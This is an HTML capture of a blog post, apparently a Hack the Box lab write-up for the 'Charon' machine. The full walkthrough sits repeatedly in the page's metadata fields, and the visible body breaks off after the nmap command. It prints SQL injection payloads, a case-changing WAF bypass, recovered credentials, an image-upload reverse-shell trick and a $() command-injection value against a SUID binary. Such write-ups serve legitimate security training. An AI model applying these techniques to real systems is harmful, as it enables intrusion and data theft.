

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.justinoblak.com/2017/11/17/hack-the-box-charon.html
body_size: 7752
content:
<!doctype html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <title>Hack the Box - Charon</title>
        <meta name="description" content="The first step, as (almost) always, is to enumerate any open ports on the machine. ~ » nmap 10.10.10.31 -sS -A Nmap scan report for 10.10.10.31 Host is up (0...">
        <meta name="keywords" content="The first step, as (almost) always, is to enumerate any open ports on the machine. ~ » nmap 10.10.10.31 -sS -A Nmap scan report for 10.10.10.31 Host is up (0...">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

        <link rel="canonical" href="https://www.justinoblak.com/2017/11/17/hack-the-box-charon.html">

        <link rel="stylesheet" href="/css/lib/tether.min.css">
        <link rel="stylesheet" href="/css/lib/bootstrap.min.css">
        <link rel="stylesheet" href="/css/main.css">
        <link rel="stylesheet" href="/css/code.css">
        <script src="/js/lib/modernizr-2.8.3.min.js"></script>
        <!-- Begin Jekyll SEO tag v2.8.0 -->
<title>Hack the Box - Charon | Justin Oblak Engineering &amp; security leader</title>
<meta name="generator" content="Jekyll v3.10.0" />
<meta property="og:title" content="Hack the Box - Charon" />
<meta property="og:locale" content="en_US" />
<meta name="description" content="The first step, as (almost) always, is to enumerate any open ports on the machine. ~ » nmap 10.10.10.31 -sS -A Nmap scan report for 10.10.10.31 Host is up (0.022s latency). Not shown: 998 filtered ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; p | ssh-hostkey: | 2048 09:c7:fb:a2:4b:53:1a:7a:f3:30:5e:b8:6e:ec:83:ee (RSA) | 256 97:e0:ba:96:17:d4:a1:bb:32:24:f4:e5:15:b4:8a:ec (ECDSA) |_ 256 e8:9e:0b:1c:e7:2d:b6:c9:68:46:7c:b3:32:ea:e9:ef (EdDSA) 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) |_http-server-header: Apache/2.4.18 (Ubuntu) |_http-title: Frozen Yogurt Shop Warning: OSScan results may be unreliable because we could not find a Device type: general purpose Running (JUST GUESSING): Linux 3.X|4.X|2.6.X (91%) OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 cpe:/ Aggressive OS guesses: Linux 3.11 - 4.1 (91%), Linux 3.2.0 (90%), Lin%), Linux 3.10 - 4.8 (85%), Linux 3.2 - 4.8 (85%) No exact OS matches for host (test conditions non-ideal). Network Distance: 2 hops Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE (using port 80/tcp) HOP RTT ADDRESS 1 22.54 ms 10.10.14.1 2 22.95 ms 10.10.10.31 OS and Service detection performed. Please report any incorrect resul Nmap done: 1 IP address (1 host up) scanned in 20.81 seconds Only 22 and 80 are open, so let’s continue to enumerate and see what we can find on port 80. It appears to be a page for the “Freeeze” frozen yogurt shop. Everything is static except for the blog posts, which have URLs of the form: http://charon.htb/singlepost.php?id=10. Simple manual testing indicates that this is vulnerable - http://charon.htb/singlepost.php?id=0%20union%20select%201,1,1,1,1 so let’s put sqlmap on the case, and keep moving forward: ~ » sqlmap -u &quot;http://charon.htb/singlepost.php?id=10&quot; --level=5 --risk=3 --technique=U (Bizarrely, sqlmap fails on this simple injection. In any case, this database isn’t useful to us.) Moving onwards, what should stick out to you is that the footer indicates this site is powered by “SuperCMS.” That means we should definitely start looking for the login portal for “SuperCMS.” This doesn’t appear to be an actual CMS system, so we’ll have to fall back to dirbuster to enumerate. I used the default wordlist directory-list-2.3-medium.txt which pretty quickly hits /cmsdata/login.php. This leads us to a login page that appears not to be vulnerable to SQL injection, and a “Forgot Password” page that looks like it might be. The reasoning here is that the Login page returns the same error messages no matter what is passed, and has no discernible blind SQLi vulnerabilities. Meanwhile, the forgot password page gives at least 2 different types of errors: &#39; -&gt; Incorrect format x@x.c -&gt; User not found with that email! A handy trick for running / debugging sqlmap is to run it through Burpsuite: ~ » sqlmap -u &quot;http://charon.htb/cmsdata/forgot.php&quot; --data=&quot;email=x@x.c&quot; --level=5 --risk=3 --proxy=http://localhost:8080 sqlmap comes back with a potential blind SQLi vulnerability: [...] sqlmap identified the following injection point(s) with a total of 1122 HTTP(s) requests: --- Parameter: email (POST) Type: boolean-based blind Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause Payload: email=x@x.c&#39; RLIKE (SELECT (CASE WHEN (3782=3782) THEN 0x7840782e63 ELSE 0x28 END))-- DcMQ --- [14:26:33] [INFO] the back-end DBMS is MySQL [...] but something that sticks out right away are the responses for UNION based injections: Their response size and error message were drastically different than the rest, so let’s take a closer look. Working our way down the WAF Bypassing Strings list, we quickly find that changing the casing on UNION gets us past the error. Using the limitations that we know of (the queryset must return an email), and expanding the union count, we hit the jackpot on: &#39; UnION SELECT &#39;x@x.c&#39;, &#39;x@x.c&#39;, &#39;x@x.c&#39;, &#39;x@x.c The next step is to subsitute different values for x@x.c to see what gets echoed back to us and what has to be an email. After a short period, we quickly find this: &#39; UnION SELECT &#39;&#39;, (payload), &#39;&#39;, &#39;x@x.c. From there we either manually query the database, or use our favorite tool, but we can quickly get the list of users and passwords (there are some other tricky aspects to this SQLi like dummy data, orderings, etc., but I’ll leave that to the reader as an exercise): super_cms_adm / tamarro After logging in, there a few possible vulnerabilities: we can edit existing pages, create new pages, and upload images. Let’s take a look at the image upload first. After doing a few probing tests, it’s discovered that there is both client and server-side checks to make sure we’re uploading an actual image, and that the extension is that of an image. Right when we’re about to call this a dead end, we inspect the HTML source and see something funny: &lt;form action=&quot;upload.php&quot; method=&quot;POST&quot; onsubmit=&quot;javascript:return ValidateImage(this);&quot; name=&quot;frm&quot; enctype=&quot;multipart/form-data&quot;&gt; &lt;input type=&quot;file&quot; name=&quot;image&quot; /&gt; &lt;!-- &lt;input type=hidden name=&quot;dGVzdGZpbGUx&quot;&gt; --&gt; &lt;input type=&quot;submit&quot;/&gt; &lt;/form&gt; dGVzdGZpbGUx looks a lot like base64, and when we decode it, we get testfile1, so clearly this is a tool for testing the upload. What happens when we decode it, give it a value, and try to upload something (I took a Blank.png file and inserted a reverse PHP shell into the middle of it to bypass the image restrictions): It renames the file for us! This lets us rename our “image” to a .php file and the web server will execute it as PHP and give us a reverse shell. Once on the box, we quickly cd to /home/decoder and find a public key and encrypted password. $ cat decoder.pub -----BEGIN PUBLIC KEY----- MDwwDQYJKoZIhvcNAQEBBQADKwAwKAIhALxHhYGPVMYmx3vzJbPPAEa10NETXrV3 mI9wJizmFJhrAgMBAAE= -----END PUBLIC KEY----- This is an extremely short key, and is trivially breakable (via something like RsaCtfTool). Once we break it and get the private key, we can decrypt pass.crypt which gives us the ssh password for decoder. Now we can SSH in as decoder, cat user.txt and begin to think about priv esc. One of my first steps during priv esc is always sudo -l and to look for SUID/SGID binaries: $ find / -perm -u=s -type f 2&gt;/dev/null /usr/local/bin/supershell /usr/lib/openssh/ssh-keysign /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/snapd/snap-confine /usr/lib/policykit-1/polkit-agent-helper-1 /usr/lib/eject/dmcrypt-get-device /usr/bin/pkexec /usr/bin/sudo /usr/bin/chfn /usr/bin/newgrp /usr/bin/gpasswd /usr/bin/chsh /usr/bin/passwd /usr/bin/at /usr/bin/newgidmap /usr/bin/newuidmap /bin/ntfs-3g /bin/ping6 /bin/mount /bin/fusermount /bin/umount /bin/ping /bin/su supershell is obviously very suspect here, and is our most likely route to root. Let’s try to figure out how this works: $ supershell Supershell (very beta) usage: supershell &lt;cmd&gt; $ supershell cat /root/root.txt Supershell (very beta) usage: supershell &lt;cmd&gt; $ ltrace supershell __libc_start_main(0x40082f, 1, 0x7fff323b28d8, 0x400940 &lt;unfinished ...&gt; puts(&quot;Supershell (very beta)&quot;Supershell (very beta) ) = 23 puts(&quot;usage: supershell &lt;cmd&gt;&quot;usage: supershell &lt;cmd&gt; ) = 24 exit(1 &lt;no return ...&gt; +++ exited (status 1) +++ $ ltrace supershell &quot;ls .&quot; __libc_start_main(0x40082f, 2, 0x7ffc3bb1aa88, 0x400940 &lt;unfinished ...&gt; puts(&quot;Supershell (very beta)&quot;Supershell (very beta) ) = 23 strncpy(0x7ffc3bb1a890, &quot;ls ,&quot;, 255) = 0x7ffc3bb1a890 strcspn(&quot;ls ,&quot;, &quot;|`&amp;&gt;&lt;&#39;&quot;\\[]{};#&quot;) = 4 strlen(&quot;ls ,&quot;) = 4 strncmp(&quot;ls ,&quot;, &quot;/bin/ls&quot;, 7) = 61 +++ exited (status 0) +++ So, it’s making sure we’re only running /bin/ls and that our input doesn’t contain any of |&amp;&gt;&lt;&#39;&quot;\\[]{};#\`. To get around this requires a little bash knowledge, and a little creativity. First, it’s pretty obviously missing a 3 big characters from it’s blacklist: $(). This lets us execute a command before ls runs. After doing a few local tests, it seems ls outputs the full file contents of a file if you try to list it: ~ » echo &quot;givemeroot&quot; &gt; test_file ~ » ls &quot;$(cat test_file)&quot; ls: cannot access &#39;givemeroot&#39;: No such file or directory From there, it’s simple: $ supershell &quot;/bin/ls \$(cat /root/root.txt)&quot; /bin/ls: cannot access &#39;REDACTED&#39;: No such file or directory" />
<meta property="og:description" content="The first step, as (almost) always, is to enumerate any open ports on the machine. ~ » nmap 10.10.10.31 -sS -A Nmap scan report for 10.10.10.31 Host is up (0.022s latency). Not shown: 998 filtered ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; p | ssh-hostkey: | 2048 09:c7:fb:a2:4b:53:1a:7a:f3:30:5e:b8:6e:ec:83:ee (RSA) | 256 97:e0:ba:96:17:d4:a1:bb:32:24:f4:e5:15:b4:8a:ec (ECDSA) |_ 256 e8:9e:0b:1c:e7:2d:b6:c9:68:46:7c:b3:32:ea:e9:ef (EdDSA) 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) |_http-server-header: Apache/2.4.18 (Ubuntu) |_http-title: Frozen Yogurt Shop Warning: OSScan results may be unreliable because we could not find a Device type: general purpose Running (JUST GUESSING): Linux 3.X|4.X|2.6.X (91%) OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 cpe:/ Aggressive OS guesses: Linux 3.11 - 4.1 (91%), Linux 3.2.0 (90%), Lin%), Linux 3.10 - 4.8 (85%), Linux 3.2 - 4.8 (85%) No exact OS matches for host (test conditions non-ideal). Network Distance: 2 hops Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE (using port 80/tcp) HOP RTT ADDRESS 1 22.54 ms 10.10.14.1 2 22.95 ms 10.10.10.31 OS and Service detection performed. Please report any incorrect resul Nmap done: 1 IP address (1 host up) scanned in 20.81 seconds Only 22 and 80 are open, so let’s continue to enumerate and see what we can find on port 80. It appears to be a page for the “Freeeze” frozen yogurt shop. Everything is static except for the blog posts, which have URLs of the form: http://charon.htb/singlepost.php?id=10. Simple manual testing indicates that this is vulnerable - http://charon.htb/singlepost.php?id=0%20union%20select%201,1,1,1,1 so let’s put sqlmap on the case, and keep moving forward: ~ » sqlmap -u &quot;http://charon.htb/singlepost.php?id=10&quot; --level=5 --risk=3 --technique=U (Bizarrely, sqlmap fails on this simple injection. In any case, this database isn’t useful to us.) Moving onwards, what should stick out to you is that the footer indicates this site is powered by “SuperCMS.” That means we should definitely start looking for the login portal for “SuperCMS.” This doesn’t appear to be an actual CMS system, so we’ll have to fall back to dirbuster to enumerate. I used the default wordlist directory-list-2.3-medium.txt which pretty quickly hits /cmsdata/login.php. This leads us to a login page that appears not to be vulnerable to SQL injection, and a “Forgot Password” page that looks like it might be. The reasoning here is that the Login page returns the same error messages no matter what is passed, and has no discernible blind SQLi vulnerabilities. Meanwhile, the forgot password page gives at least 2 different types of errors: &#39; -&gt; Incorrect format x@x.c -&gt; User not found with that email! A handy trick for running / debugging sqlmap is to run it through Burpsuite: ~ » sqlmap -u &quot;http://charon.htb/cmsdata/forgot.php&quot; --data=&quot;email=x@x.c&quot; --level=5 --risk=3 --proxy=http://localhost:8080 sqlmap comes back with a potential blind SQLi vulnerability: [...] sqlmap identified the following injection point(s) with a total of 1122 HTTP(s) requests: --- Parameter: email (POST) Type: boolean-based blind Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause Payload: email=x@x.c&#39; RLIKE (SELECT (CASE WHEN (3782=3782) THEN 0x7840782e63 ELSE 0x28 END))-- DcMQ --- [14:26:33] [INFO] the back-end DBMS is MySQL [...] but something that sticks out right away are the responses for UNION based injections: Their response size and error message were drastically different than the rest, so let’s take a closer look. Working our way down the WAF Bypassing Strings list, we quickly find that changing the casing on UNION gets us past the error. Using the limitations that we know of (the queryset must return an email), and expanding the union count, we hit the jackpot on: &#39; UnION SELECT &#39;x@x.c&#39;, &#39;x@x.c&#39;, &#39;x@x.c&#39;, &#39;x@x.c The next step is to subsitute different values for x@x.c to see what gets echoed back to us and what has to be an email. After a short period, we quickly find this: &#39; UnION SELECT &#39;&#39;, (payload), &#39;&#39;, &#39;x@x.c. From there we either manually query the database, or use our favorite tool, but we can quickly get the list of users and passwords (there are some other tricky aspects to this SQLi like dummy data, orderings, etc., but I’ll leave that to the reader as an exercise): super_cms_adm / tamarro After logging in, there a few possible vulnerabilities: we can edit existing pages, create new pages, and upload images. Let’s take a look at the image upload first. After doing a few probing tests, it’s discovered that there is both client and server-side checks to make sure we’re uploading an actual image, and that the extension is that of an image. Right when we’re about to call this a dead end, we inspect the HTML source and see something funny: &lt;form action=&quot;upload.php&quot; method=&quot;POST&quot; onsubmit=&quot;javascript:return ValidateImage(this);&quot; name=&quot;frm&quot; enctype=&quot;multipart/form-data&quot;&gt; &lt;input type=&quot;file&quot; name=&quot;image&quot; /&gt; &lt;!-- &lt;input type=hidden name=&quot;dGVzdGZpbGUx&quot;&gt; --&gt; &lt;input type=&quot;submit&quot;/&gt; &lt;/form&gt; dGVzdGZpbGUx looks a lot like base64, and when we decode it, we get testfile1, so clearly this is a tool for testing the upload. What happens when we decode it, give it a value, and try to upload something (I took a Blank.png file and inserted a reverse PHP shell into the middle of it to bypass the image restrictions): It renames the file for us! This lets us rename our “image” to a .php file and the web server will execute it as PHP and give us a reverse shell. Once on the box, we quickly cd to /home/decoder and find a public key and encrypted password. $ cat decoder.pub -----BEGIN PUBLIC KEY----- MDwwDQYJKoZIhvcNAQEBBQADKwAwKAIhALxHhYGPVMYmx3vzJbPPAEa10NETXrV3 mI9wJizmFJhrAgMBAAE= -----END PUBLIC KEY----- This is an extremely short key, and is trivially breakable (via something like RsaCtfTool). Once we break it and get the private key, we can decrypt pass.crypt which gives us the ssh password for decoder. Now we can SSH in as decoder, cat user.txt and begin to think about priv esc. One of my first steps during priv esc is always sudo -l and to look for SUID/SGID binaries: $ find / -perm -u=s -type f 2&gt;/dev/null /usr/local/bin/supershell /usr/lib/openssh/ssh-keysign /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/snapd/snap-confine /usr/lib/policykit-1/polkit-agent-helper-1 /usr/lib/eject/dmcrypt-get-device /usr/bin/pkexec /usr/bin/sudo /usr/bin/chfn /usr/bin/newgrp /usr/bin/gpasswd /usr/bin/chsh /usr/bin/passwd /usr/bin/at /usr/bin/newgidmap /usr/bin/newuidmap /bin/ntfs-3g /bin/ping6 /bin/mount /bin/fusermount /bin/umount /bin/ping /bin/su supershell is obviously very suspect here, and is our most likely route to root. Let’s try to figure out how this works: $ supershell Supershell (very beta) usage: supershell &lt;cmd&gt; $ supershell cat /root/root.txt Supershell (very beta) usage: supershell &lt;cmd&gt; $ ltrace supershell __libc_start_main(0x40082f, 1, 0x7fff323b28d8, 0x400940 &lt;unfinished ...&gt; puts(&quot;Supershell (very beta)&quot;Supershell (very beta) ) = 23 puts(&quot;usage: supershell &lt;cmd&gt;&quot;usage: supershell &lt;cmd&gt; ) = 24 exit(1 &lt;no return ...&gt; +++ exited (status 1) +++ $ ltrace supershell &quot;ls .&quot; __libc_start_main(0x40082f, 2, 0x7ffc3bb1aa88, 0x400940 &lt;unfinished ...&gt; puts(&quot;Supershell (very beta)&quot;Supershell (very beta) ) = 23 strncpy(0x7ffc3bb1a890, &quot;ls ,&quot;, 255) = 0x7ffc3bb1a890 strcspn(&quot;ls ,&quot;, &quot;|`&amp;&gt;&lt;&#39;&quot;\\[]{};#&quot;) = 4 strlen(&quot;ls ,&quot;) = 4 strncmp(&quot;ls ,&quot;, &quot;/bin/ls&quot;, 7) = 61 +++ exited (status 0) +++ So, it’s making sure we’re only running /bin/ls and that our input doesn’t contain any of |&amp;&gt;&lt;&#39;&quot;\\[]{};#\`. To get around this requires a little bash knowledge, and a little creativity. First, it’s pretty obviously missing a 3 big characters from it’s blacklist: $(). This lets us execute a command before ls runs. After doing a few local tests, it seems ls outputs the full file contents of a file if you try to list it: ~ » echo &quot;givemeroot&quot; &gt; test_file ~ » ls &quot;$(cat test_file)&quot; ls: cannot access &#39;givemeroot&#39;: No such file or directory From there, it’s simple: $ supershell &quot;/bin/ls \$(cat /root/root.txt)&quot; /bin/ls: cannot access &#39;REDACTED&#39;: No such file or directory" />
<link rel="canonical" href="https://www.justinoblak.com/2017/11/17/hack-the-box-charon.html" />
<meta property="og:url" content="https://www.justinoblak.com/2017/11/17/hack-the-box-charon.html" />
<meta property="og:site_name" content="Justin Oblak Engineering &amp; security leader" />
<meta property="og:type" content="article" />
<meta property="article:published_time" content="2017-11-17T22:16:01+00:00" />
<meta name="twitter:card" content="summary" />
<meta property="twitter:title" content="Hack the Box - Charon" />
<meta name="twitter:site" content="@jroblak" />
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"BlogPosting","dateModified":"2017-11-17T22:16:01+00:00","datePublished":"2017-11-17T22:16:01+00:00","description":"The first step, as (almost) always, is to enumerate any open ports on the machine. ~ » nmap 10.10.10.31 -sS -A Nmap scan report for 10.10.10.31 Host is up (0.022s latency). Not shown: 998 filtered ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; p | ssh-hostkey: | 2048 09:c7:fb:a2:4b:53:1a:7a:f3:30:5e:b8:6e:ec:83:ee (RSA) | 256 97:e0:ba:96:17:d4:a1:bb:32:24:f4:e5:15:b4:8a:ec (ECDSA) |_ 256 e8:9e:0b:1c:e7:2d:b6:c9:68:46:7c:b3:32:ea:e9:ef (EdDSA) 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) |_http-server-header: Apache/2.4.18 (Ubuntu) |_http-title: Frozen Yogurt Shop Warning: OSScan results may be unreliable because we could not find a Device type: general purpose Running (JUST GUESSING): Linux 3.X|4.X|2.6.X (91%) OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 cpe:/ Aggressive OS guesses: Linux 3.11 - 4.1 (91%), Linux 3.2.0 (90%), Lin%), Linux 3.10 - 4.8 (85%), Linux 3.2 - 4.8 (85%) No exact OS matches for host (test conditions non-ideal). Network Distance: 2 hops Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE (using port 80/tcp) HOP RTT ADDRESS 1 22.54 ms 10.10.14.1 2 22.95 ms 10.10.10.31 OS and Service detection performed. Please report any incorrect resul Nmap done: 1 IP address (1 host up) scanned in 20.81 seconds Only 22 and 80 are open, so let’s continue to enumerate and see what we can find on port 80. It appears to be a page for the “Freeeze” frozen yogurt shop. Everything is static except for the blog posts, which have URLs of the form: http://charon.htb/singlepost.php?id=10. Simple manual testing indicates that this is vulnerable - http://charon.htb/singlepost.php?id=0%20union%20select%201,1,1,1,1 so let’s put sqlmap on the case, and keep moving forward: ~ » sqlmap -u &quot;http://charon.htb/singlepost.php?id=10&quot; --level=5 --risk=3 --technique=U (Bizarrely, sqlmap fails on this simple injection. In any case, this database isn’t useful to us.) Moving onwards, what should stick out to you is that the footer indicates this site is powered by “SuperCMS.” That means we should definitely start looking for the login portal for “SuperCMS.” This doesn’t appear to be an actual CMS system, so we’ll have to fall back to dirbuster to enumerate. I used the default wordlist directory-list-2.3-medium.txt which pretty quickly hits /cmsdata/login.php. This leads us to a login page that appears not to be vulnerable to SQL injection, and a “Forgot Password” page that looks like it might be. The reasoning here is that the Login page returns the same error messages no matter what is passed, and has no discernible blind SQLi vulnerabilities. Meanwhile, the forgot password page gives at least 2 different types of errors: &#39; -&gt; Incorrect format x@x.c -&gt; User not found with that email! A handy trick for running / debugging sqlmap is to run it through Burpsuite: ~ » sqlmap -u &quot;http://charon.htb/cmsdata/forgot.php&quot; --data=&quot;email=x@x.c&quot; --level=5 --risk=3 --proxy=http://localhost:8080 sqlmap comes back with a potential blind SQLi vulnerability: [...] sqlmap identified the following injection point(s) with a total of 1122 HTTP(s) requests: --- Parameter: email (POST) Type: boolean-based blind Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause Payload: email=x@x.c&#39; RLIKE (SELECT (CASE WHEN (3782=3782) THEN 0x7840782e63 ELSE 0x28 END))-- DcMQ --- [14:26:33] [INFO] the back-end DBMS is MySQL [...] but something that sticks out right away are the responses for UNION based injections: Their response size and error message were drastically different than the rest, so let’s take a closer look. Working our way down the WAF Bypassing Strings list, we quickly find that changing the casing on UNION gets us past the error. Using the limitations that we know of (the queryset must return an email), and expanding the union count, we hit the jackpot on: &#39; UnION SELECT &#39;x@x.c&#39;, &#39;x@x.c&#39;, &#39;x@x.c&#39;, &#39;x@x.c The next step is to subsitute different values for x@x.c to see what gets echoed back to us and what has to be an email. After a short period, we quickly find this: &#39; UnION SELECT &#39;&#39;, (payload), &#39;&#39;, &#39;x@x.c. From there we either manually query the database, or use our favorite tool, but we can quickly get the list of users and passwords (there are some other tricky aspects to this SQLi like dummy data, orderings, etc., but I’ll leave that to the reader as an exercise): super_cms_adm / tamarro After logging in, there a few possible vulnerabilities: we can edit existing pages, create new pages, and upload images. Let’s take a look at the image upload first. After doing a few probing tests, it’s discovered that there is both client and server-side checks to make sure we’re uploading an actual image, and that the extension is that of an image. Right when we’re about to call this a dead end, we inspect the HTML source and see something funny: &lt;form action=&quot;upload.php&quot; method=&quot;POST&quot; onsubmit=&quot;javascript:return ValidateImage(this);&quot; name=&quot;frm&quot; enctype=&quot;multipart/form-data&quot;&gt; &lt;input type=&quot;file&quot; name=&quot;image&quot; /&gt; &lt;!-- &lt;input type=hidden name=&quot;dGVzdGZpbGUx&quot;&gt; --&gt; &lt;input type=&quot;submit&quot;/&gt; &lt;/form&gt; dGVzdGZpbGUx looks a lot like base64, and when we decode it, we get testfile1, so clearly this is a tool for testing the upload. What happens when we decode it, give it a value, and try to upload something (I took a Blank.png file and inserted a reverse PHP shell into the middle of it to bypass the image restrictions): It renames the file for us! This lets us rename our “image” to a .php file and the web server will execute it as PHP and give us a reverse shell. Once on the box, we quickly cd to /home/decoder and find a public key and encrypted password. $ cat decoder.pub -----BEGIN PUBLIC KEY----- MDwwDQYJKoZIhvcNAQEBBQADKwAwKAIhALxHhYGPVMYmx3vzJbPPAEa10NETXrV3 mI9wJizmFJhrAgMBAAE= -----END PUBLIC KEY----- This is an extremely short key, and is trivially breakable (via something like RsaCtfTool). Once we break it and get the private key, we can decrypt pass.crypt which gives us the ssh password for decoder. Now we can SSH in as decoder, cat user.txt and begin to think about priv esc. One of my first steps during priv esc is always sudo -l and to look for SUID/SGID binaries: $ find / -perm -u=s -type f 2&gt;/dev/null /usr/local/bin/supershell /usr/lib/openssh/ssh-keysign /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/snapd/snap-confine /usr/lib/policykit-1/polkit-agent-helper-1 /usr/lib/eject/dmcrypt-get-device /usr/bin/pkexec /usr/bin/sudo /usr/bin/chfn /usr/bin/newgrp /usr/bin/gpasswd /usr/bin/chsh /usr/bin/passwd /usr/bin/at /usr/bin/newgidmap /usr/bin/newuidmap /bin/ntfs-3g /bin/ping6 /bin/mount /bin/fusermount /bin/umount /bin/ping /bin/su supershell is obviously very suspect here, and is our most likely route to root. Let’s try to figure out how this works: $ supershell Supershell (very beta) usage: supershell &lt;cmd&gt; $ supershell cat /root/root.txt Supershell (very beta) usage: supershell &lt;cmd&gt; $ ltrace supershell __libc_start_main(0x40082f, 1, 0x7fff323b28d8, 0x400940 &lt;unfinished ...&gt; puts(&quot;Supershell (very beta)&quot;Supershell (very beta) ) = 23 puts(&quot;usage: supershell &lt;cmd&gt;&quot;usage: supershell &lt;cmd&gt; ) = 24 exit(1 &lt;no return ...&gt; +++ exited (status 1) +++ $ ltrace supershell &quot;ls .&quot; __libc_start_main(0x40082f, 2, 0x7ffc3bb1aa88, 0x400940 &lt;unfinished ...&gt; puts(&quot;Supershell (very beta)&quot;Supershell (very beta) ) = 23 strncpy(0x7ffc3bb1a890, &quot;ls ,&quot;, 255) = 0x7ffc3bb1a890 strcspn(&quot;ls ,&quot;, &quot;|`&amp;&gt;&lt;&#39;&quot;\\\\[]{};#&quot;) = 4 strlen(&quot;ls ,&quot;) = 4 strncmp(&quot;ls ,&quot;, &quot;/bin/ls&quot;, 7) = 61 +++ exited (status 0) +++ So, it’s making sure we’re only running /bin/ls and that our input doesn’t contain any of |&amp;&gt;&lt;&#39;&quot;\\\\[]{};#\\`. To get around this requires a little bash knowledge, and a little creativity. First, it’s pretty obviously missing a 3 big characters from it’s blacklist: $(). This lets us execute a command before ls runs. After doing a few local tests, it seems ls outputs the full file contents of a file if you try to list it: ~ » echo &quot;givemeroot&quot; &gt; test_file ~ » ls &quot;$(cat test_file)&quot; ls: cannot access &#39;givemeroot&#39;: No such file or directory From there, it’s simple: $ supershell &quot;/bin/ls \\$(cat /root/root.txt)&quot; /bin/ls: cannot access &#39;REDACTED&#39;: No such file or directory","headline":"Hack the Box - Charon","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.justinoblak.com/2017/11/17/hack-the-box-charon.html"},"publisher":{"@type":"Organization","logo":{"@type":"ImageObject","url":"https://www.justinoblak.com/img/logo2.png"}},"url":"https://www.justinoblak.com/2017/11/17/hack-the-box-charon.html"}</script>
<!-- End Jekyll SEO tag -->

    </head>
    <body>
        <!--[if lt IE 8]>
            <p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
        <![endif]-->
        <div class="container main-container">
            <header class="header">
                <a href="/"><img src="/img/glitched_logo2.gif"/></a>
            </header>

            <style>
    footer {
        border-top: 1px solid #666;
        padding-top: 20px;
        margin-top: 20px;
    }
</style>

<div id="post-contain">
    <p><img class="header-img" src="/img/charon/home.png" /></p>

<p>The first step, as (almost) always, is to enumerate any open ports on the machine.</p>

<figure class="highlight"><pre><code class="language-shell" data-lang="shell">~ » nmap 10.10.10.31 <span class="nt">-sS</span> <span class="nt">-A</span>
Nmap scan report <span class="k">for </span>10.10.10.31
